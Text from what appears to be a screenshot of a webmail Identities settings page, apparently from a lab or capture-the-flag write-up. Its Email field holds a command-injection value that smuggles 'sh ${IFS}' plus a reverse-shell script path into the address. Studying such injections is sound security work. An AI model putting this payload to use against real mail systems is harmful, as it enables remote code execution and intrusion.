 Compose
Mail
Contacts
Settings
Settings
Preferences
Folders
Identities
Responses
<peter.turner&sh${IFS}/opt/share/revshell.s...
Create
Delete
Settings
Display Name
Email
peter.turner&sh${IFS}/opt/share/revshell.sh&@hybrid.vl
Organization
Reply-To
Bcc
Set default
Signature
Save